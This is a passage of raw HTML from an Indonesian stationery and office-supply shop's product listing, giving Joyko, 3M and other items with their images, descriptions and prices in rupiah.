class="product photo product-item-photo">  <span class="product-image-container product-image-container-1822"><span class="product-image-wrapper"><!--mf_product_label_comment_1822--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-ruler-st_vt03pjn7pedcejta.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;RL&#x20;ACP&#x20;&#x7C;&#x20;RL&#x20;ACS&#x20;1&#x20;&#x7C;&#x20;RL-301&#x20;&#x7C;&#x20;RL-AC15&#x20;&#x7C;&#x20;RL-AC20&#x20;&#x7C;&#x20;RL-AC30&#x20;&#x7C;&#x20;RL-P15&#x20;&#x7C;&#x20;RL-P20&#x20;&#x7C;&#x20;RL-P30&#x20;&#x7C;&#x20;RL-PS2&#x20;Penggaris&#x20;Plastik&#x2F;Acrilik&#x2F;Lentur&#x20;Set&#x20;Panjang&#x20;Busur&#x20;Derajat&#x20;Segitiga&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1822 {
    width: 152px;
}
.product-image-container-1822 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Penggaris&#x20;Plastik&#x2F;Acrilik&#x2F;Lentur&#x20;Set&#x20;Panjang&#x20;Busur&#x20;Derajat&#x20;Segitiga&#x20;Joyko&#x20;RL&#x20;ACP&#x20;&#x7C;&#x20;RL&#x20;ACS&#x20;1&#x20;&#x7C;&#x20;RL-301&#x20;&#x7C;&#x20;RL-AC15&#x20;&#x7C;&#x20;RL-AC20&#x20;&#x7C;&#x20;RL-AC30&#x20;&#x7C;&#x20;RL-P15&#x20;&#x7C;&#x20;RL-P20&#x20;&#x7C;&#x20;RL-P30&#x20;&#x7C;&#x20;RL-PS2" href="https://www.tokoalattulis.biz.id/joyko-penggaris-plastik-dan-mika.html">Penggaris Plastik/Acrilik/Lentur Set Panjang Busur Derajat Segitiga Joyko RL ACP | RL ACS 1 | RL-301 | RL-AC15 | RL-AC20 | RL-AC30 | RL-P15 | RL-P20 | RL-P30 | RL-PS2</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1822" data-price-box="product-id-1822">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2100" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2141" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/3m-post-it-super-sticky-notes-654-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2141"><span class="product-image-wrapper"><!--mf_product_label_comment_2141--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-654-color-2_hvdovqmiz80uqk6o.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Super&#x20;Sticky&#x20;Note&#x20;654&#x20;Color&#x20;Series-SSN&#x20;AQ&#x20;&#x2F;&#x20;1SSNNP&#x20;&#x2F;&#x20;1SSN3MY&#x20;&#x2F;&#x20;40TH&#x20;&#x2F;&#x20;4SSSWT&#x20;&#x2F;&#x20;4SSFLA&#x20;&#x2F;&#x20;4SSBLUHR&#x20;&#x2F;&#x20;5SSHAV&#x20;&#x2F;&#x20;5SSAN&#x20;&#x2F;&#x20;5SSMIA&#x20;&#x2F;&#x20;5SSNRP&#x20;&#x2F;&#x20;5SSNE&#x20;&#x2F;&#x20;5SSJOY&#x20;&#x2F;&#x20;5SSAU&#x20;&#x2F;&#x20;1MP&#x20;&#x2F;&#x20;1CB&#x20;&#x2F;&#x20;5AN&#x20;&#x2F;&#x20;5UC&#x20;&#x2F;&#x20;5AP&#x20;&#x2F;&#x20;5ASST"/></span></span>  <style>.product-image-container-2141 {
    width: 152px;
}
.product-image-container-2141 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Super&#x20;Sticky&#x20;Note&#x20;654&#x20;Color&#x20;Series-SSN&#x20;AQ&#x20;&#x2F;&#x20;1SSNNP&#x20;&#x2F;&#x20;1SSN3MY&#x20;&#x2F;&#x20;40TH&#x20;&#x2F;&#x20;4SSSWT&#x20;&#x2F;&#x20;4SSFLA&#x20;&#x2F;&#x20;4SSBLUHR&#x20;&#x2F;&#x20;5SSHAV&#x20;&#x2F;&#x20;5SSAN&#x20;&#x2F;&#x20;5SSMIA&#x20;&#x2F;&#x20;5SSNRP&#x20;&#x2F;&#x20;5SSNE&#x20;&#x2F;&#x20;5SSJOY&#x20;&#x2F;&#x20;5SSAU&#x20;&#x2F;&#x20;1MP&#x20;&#x2F;&#x20;1CB&#x20;&#x2F;&#x20;5AN&#x20;&#x2F;&#x20;5UC&#x20;&#x2F;&#x20;5AP&#x20;&#x2F;&#x20;5ASST" href="https://www.tokoalattulis.biz.id/3m-post-it-super-sticky-notes-654-color.html">3M Post-it Super Sticky Note 654 Color Series-SSN AQ / 1SSNNP / 1SSN3MY / 40TH / 4SSSWT / 4SSFLA / 4SSBLUHR / 5SSHAV / 5SSAN / 5SSMIA / 5SSNRP / 5SSNE / 5SSJOY / 5SSAU / 1MP / 1CB / 5AN / 5UC / 5AP / 5ASST</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2141" data-price-box="product-id-2141">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="12200" data-price-type="" class="price-wrapper " ><span class="price">IDR 12.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1770" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-color-gel-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1770"><span class="product-image-wrapper"><!--mf_product_label_comment_1770--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-colorgelpen-1_gqrv3w3mgelxatat.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Gel&#x20;Pen&#x20;Warna&#x20;Warni&#x20;Joyko&#x20;Kreasi&#x20;Seni&#x20;Tulis&#x20;Hias&#x20;Tinta&#x20;Gel&#x20;Joyko&#x20;GPC-247S&#x20;&#x7C;&#x20;GPC-277&#x20;&#x7C;&#x20;GPC-278&#x20;&#x7C;&#x20;GPC-295&#x20;&#x7C;&#x20;GPC-296&#x20;&#x7C;&#x20;GPC-297&#x20;&#x7C;&#x20;GPC-299&#x20;&#x7C;&#x20;GPC-315&#x20;&#x7C;&#x20;GPC-316&#x20;&#x7C;&#x20;GPC-317&#x20;&#x7C;&#x20;GPC-318&#x20;&#x7C;&#x20;GPC-324&#x20;&#x7C;&#x20;GPC-325&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1770 {
    width: 152px;
}
.product-image-container-1770 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Gel&#x20;Pen&#x20;Warna&#x20;Warni&#x20;Joyko&#x20;Kreasi&#x20;Seni&#x20;Tulis&#x20;Hias&#x20;Tinta&#x20;Gel&#x20;Joyko&#x20;GPC-247S&#x20;&#x7C;&#x20;GPC-277&#x20;&#x7C;&#x20;GPC-278&#x20;&#x7C;&#x20;GPC-295&#x20;&#x7C;&#x20;GPC-296&#x20;&#x7C;&#x20;GPC-297&#x20;&#x7C;&#x20;GPC-299&#x20;&#x7C;&#x20;GPC-315&#x20;&#x7C;&#x20;GPC-316&#x20;&#x7C;&#x20;GPC-317&#x20;&#x7C;&#x20;GPC-318&#x20;&#x7C;&#x20;GPC-324&#x20;&#x7C;&#x20;GPC-325" href="https://www.tokoalattulis.biz.id/joyko-color-gel-pen.html">Gel Pen Warna Warni Joyko Kreasi Seni Tulis Hias Tinta Gel Joyko GPC-247S | GPC-277 | GPC-278 | GPC-295 | GPC-296 | GPC-297 | GPC-299 | GPC-315 | GPC-316 | GPC-317 | GPC-318 | GPC-324 | GPC-325</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1770" data-price-box="product-id-1770">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="15500" data-price-type="" class="price-wrapper " ><span class="price">IDR 15.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2034" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/fingerspot-kunci-pintu-digital.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2034"><span class="product-image-wrapper"><!--mf_product_label_comment_2034--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/f/i/fingerspot-hl-100s-img-5.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Fingerspot&#x20;HL-100S&#x20;mesin&#x20;akses&#x20;kontrol&#x20;berbentuk&#x20;handle&#x20;pintu&#x20;di&#x20;jual&#x20;toko&#x20;alat&#x20;alat&#x20;kantor&#x20;murah&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2034 {
    width: 152px;
}
.product-image-container-2034 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kunci&#x20;Pintu&#x20;Digital&#x20;Stainless&#x20;Steel&#x20;pakai&#x20;Kartu&#x20;merk&#x20;Fingerspot&#x20;HL-100S&#x20;&#x2F;&#x20;HL-800T&#x20;" href="https://www.tokoalattulis.biz.id/fingerspot-kunci-pintu-digital.html">Kunci Pintu Digital Stainless Steel pakai Kartu merk Fingerspot HL-100S / HL-800T </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2034" data-price-box="product-id-2034">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1430000" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.430.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_613" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-craft-cutter-cu-502.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-613"><span class="product-image-wrapper"><!--mf_product_label_comment_613--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-craft-cutter-cu-502_gmtwo6wgj8sxk6oo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Cutter&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-613 {
    width: 152px;
}
.product-image-container-613 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Craft&#x20;Cutter&#x20;CU-502&#x20;Pisau&#x20;kater&#x20;Seni&#x20;Ukir" href="https://www.tokoalattulis.biz.id/joyko-craft-cutter-cu-502.html">Joyko Craft Cutter CU-502 Pisau kater Seni Ukir</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="613" data-price-box="product-id-613">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-613"  data-price-amount="29000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 29.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-613"  data-price-amount="33400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 33.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1834" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-stamp-pad.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1834"><span class="product-image-wrapper"><!--mf_product_label_comment_1834--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-stamppad_5wqdoxg1i23ujaek.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Stamp&#x20;Pad&#x20;Joyko&#x20;No.&#x20;0&#x20;&#x7C;&#x20;No.&#x20;00&#x20;&#x7C;&#x20;No.&#x20;1&#x20;&#x7C;&#x20;No.&#x20;2&#x20;Bak&#x20;Bantalan&#x20;Tinta&#x20;Stempel&#x2F;Cap&#x20;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1834 {
    width: 152px;
}
.product-image-container-1834 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bak&#x20;Bantalan&#x20;Tinta&#x20;Stempel&#x2F;Cap&#x20;merk&#x20;Joyko&#x20;Stamp&#x20;Pad&#x20;No.&#x20;0&#x20;&#x7C;&#x20;No.&#x20;00&#x20;&#x7C;&#x20;No.&#x20;1&#x20;&#x7C;&#x20;No.&#x20;2" href="https://www.tokoalattulis.biz.id/joyko-stamp-pad.html">Bak Bantalan Tinta Stempel/Cap merk Joyko Stamp Pad No. 0 | No. 00 | No. 1 | No. 2</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1834" data-price-box="product-id-1834">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5800" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1774" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-erasable-color-pencil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1774"><span class="product-image-wrapper"><!--mf_product_label_comment_1774--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-erasablecolorpencil_3wrrodqpir1ww2is.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;&#x20;CP-109&#x20;&#x20;CP-115&#x20;&#x20;CP-120&#x20;Pensil&#x20;12&#x20;24&#x20;Warna&#x20;Bisa&#x20;Hapus&#x20;Erasable&#x20;Color&#x20;Pencil&#x20;"/></span></span>  <style>.product-image-container-1774 {
    width: 152px;
}
.product-image-container-1774 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pensil&#x20;12&#x20;24&#x20;Warna&#x20;Bisa&#x20;Hapus&#x20;Joyko&#x20;Erasable&#x20;Color&#x20;Pencil&#x20;CP-109&#x20;&#x20;CP-115&#x20;&#x20;CP-120" href="https://www.tokoalattulis.biz.id/joyko-erasable-color-pencil.html">Pensil 12 24 Warna Bisa Hapus Joyko Erasable Color Pencil CP-109  CP-115  CP-120</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1774" data-price-box="product-id-1774">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="9400" data-price-type="" class="price-wrapper " ><span class="price">IDR 9.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2049" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/3m-scotch-mounting-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2049"><span class="product-image-wrapper"><!--mf_product_label_comment_2049--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-mountingtape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Scotch&#x20;Mounting&#x20;Double&#x20;Foam&#x20;Tape&#x20;Isolasi&#x20;Dinding&#x20;Bolak&#x20;Balik&#x20;type&#x3A;&#x20;Scotch&#x20;100-5A&#x20;&#x2F;&#x20;Scotch&#x20;110-1A&#x20;&#x2F;&#x20;Scotch&#x20;110-3A&#x20;&#x2F;&#x20;Scotch&#x20;110-3B&#x20;&#x2F;&#x20;Scotch&#x20;110-5A&#x20;&#x2F;&#x20;Scotch&#x20;110-5B&#x20;&#x2F;&#x20;Scotch&#x20;110-5C&#x20;&#x2F;&#x20;Scotch&#x20;110-D&#x20;&#x2F;&#x20;Scotch&#x20;4010&#x20;1A&#x20;&#x2F;&#x20;Scotch&#x20;CAT&#x20;114&#x20;terlengkap&#x20;di&#x20;toko&#x20;ATK&#x20;alat&#x20;a"/></span></span>  <style>.product-image-container-2049 {
    width: 152px;
}
.product-image-container-2049 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Scotch&#x20;3M&#x20;Mounting&#x20;Double&#x20;Foam&#x20;Tape&#x20;Isolasi&#x20;Dinding&#x20;Bolak&#x20;Balik&#x20;type&#x3A;&#x20;100-5A&#x20;&#x2F;&#x20;110-1A&#x20;&#x2F;&#x20;110-3A&#x20;&#x2F;&#x20;110-3B&#x20;&#x2F;&#x20;110-5A&#x20;&#x2F;&#x20;110-5B&#x20;&#x2F;&#x20;110-5C&#x20;&#x2F;&#x20;110-D&#x20;&#x2F;&#x20;4010&#x20;1A&#x20;&#x2F;&#x20;CAT&#x20;114" href="https://www.tokoalattulis.biz.id/3m-scotch-mounting-tape.html">Scotch 3M Mounting Double Foam Tape Isolasi Dinding Bolak Balik type: 100-5A / 110-1A / 110-3A / 110-3B / 110-5A / 110-5B / 110-5C / 110-D / 4010 1A / CAT 114</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2049" data-price-box="product-id-2049">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="14000" data-price-type="" class="price-wrapper " ><span class="price">IDR 14.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_986" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-glue-tape-gltp-777.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-986"><span class="product-image-wrapper"><!--mf_product_label_comment_986--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-tape-gltp-777_2yyrxsgerapl8kpc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Glue&#x20;Tape&#x20;GLTP-777&#x20;Lem&#x20;Pita&#x20;Rolling&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-986 {
    width: 152px;
}
.product-image-container-986 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Tape&#x20;GLTP-777&#x20;Lem&#x20;Pita&#x20;Rolling" href="https://www.tokoalattulis.biz.id/joyko-glue-tape-gltp-777.html">Joyko Glue Tape GLTP-777 Lem Pita Rolling</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="986" data-price-box="product-id-986">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-986"  data-price-amount="11000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-986"  data-price-amount="12700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 12.700,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1840" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-waste-basket-keranjang-sampah.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1840"><span class="product-image-wrapper"><!--mf_product_label_comment_1840--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-wastebkt_qqoq1s97jrvnawmi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Tong&#x20;&amp;&#x20;Keranjang&#x20;Sampah&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1840 {
    width: 152px;
}
.product-image-container-1840 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Keranjang&#x2F;Tempat&#x20;Sampah&#x20;Bulat&#x20;Besi&#x20;Metal&#x20;Jaring&#x20;Joyko&#x20;WTBT-6001&#x20;&#x7C;&#x20;WTBT-6002&#x20;&#x7C;&#x20;WTBT-6003" href="https://www.tokoalattulis.biz.id/joyko-waste-basket-keranjang-sampah.html">Keranjang/Tempat Sampah Bulat Besi Metal Jaring Joyko WTBT-6001 | WTBT-6002 | WTBT-6003</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1840" data-price-box="product-id-1840">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="49500" data-price-type="" class="price-wrapper " ><span class="price">IDR 49.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1789" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-gel-pen-refill.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1789"><span class="product-image-wrapper"><!--mf_product_label_comment_1789--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-gelpenrefill_2sszdbskm52xpoms.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Tinta&#x20;Pena&#x20;&amp;&#x20;Isi&#x20;Ulang&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1789 {
    width: 152px;
}
.product-image-container-1789 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Isi&#x20;Tinta&#x20;Pena&#x20;Gel&#x20;Refill&#x20;Joyko&#x20;GPR&#x20;263-3&#x20;&#x20;&#x7C;&#x20;GPR-200&#x20;&#x7C;&#x20;GPR-203&#x20;&#x7C;&#x20;GPR-263&#x20;&#x7C;&#x20;GPR-267&#x20;&#x7C;&#x20;GPR-341" href="https://www.tokoalattulis.biz.id/joyko-gel-pen-refill.html">Isi Tinta Pena Gel Refill Joyko GPR 263-3  | GPR-200 | GPR-203 | GPR-263 | GPR-267 | GPR-341</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1789" data-price-box="product-id-1789">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2100" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2121" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/sakana-flip-chart-board.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2121"><span class="product-image-wrapper"><!--mf_product_label_comment_2121--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/a/sakana_flip_chart_board_papan_presentasi_seminar.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Papan&#x20;Flip&#x20;Chart&#x20;Board&#x20;untuk&#x20;Seminar&#x20;&#x2F;&#x20;Rapat&#x20;&#x2F;&#x20;presentasi&#x20;&#x2F;&#x20;Diskusi&#x20;&#x28;Clipboard&#x29;&#x20;ukuran&#x20;60x90&#x20;&amp;&#x20;70x100&#x20;dengan&#x20;pilihan&#x20;kaki&#x20;3&#x20;&#x2F;&#x20;roda&#x20;5"/></span></span>  <style>.product-image-container-2121 {
    width: 152px;
}
.product-image-container-2121 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Papan&#x20;Flip&#x20;Chart&#x20;Board&#x20;untuk&#x20;Seminar&#x20;&#x2F;&#x20;Rapat&#x20;&#x2F;&#x20;presentasi&#x20;&#x2F;&#x20;Diskusi&#x20;&#x28;Clipboard&#x29;&#x20;ukuran&#x20;60x90&#x20;&amp;&#x20;70x100&#x20;dengan&#x20;pilihan&#x20;kaki&#x20;3&#x20;&#x2F;&#x20;roda&#x20;5" href="https://www.tokoalattulis.biz.id/sakana-flip-chart-board.html">Papan Flip Chart Board untuk Seminar / Rapat / presentasi / Diskusi (Clipboard) ukuran 60x90 &amp; 70x100 dengan pilihan kaki 3 / roda 5</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2121" data-price-box="product-id-2121">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1007000" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.007.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1001" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-hand-fan-hfn-16.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1001"><span class="product-image-wrapper"><!--mf_product_label_comment_1001--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-hand-fan-hfn-16_y10fwt0kw8p5bslv.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Mainan&#x20;Edukatif&#x20;&amp;&#x20;Alat&#x20;Peraga&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1001 {
    width: 152px;
}
.product-image-container-1001 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Hand&#x20;Fan&#x20;HFN-16&#x20;Kipas&#x20;Angin&#x20;Tangan&#x20;Elektrik" href="https://www.tokoalattulis.biz.id/joyko-hand-fan-hfn-16.html">Joyko Hand Fan HFN-16 Kipas Angin Tangan Elektrik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1001" data-price-box="product-id-1001">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1001"  data-price-amount="80500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 80.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1001"  data-price-amount="92600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 92.600,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1847" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-diary-book.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1847"><span class="product-image-wrapper"><!--mf_product_label_comment_1847--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" 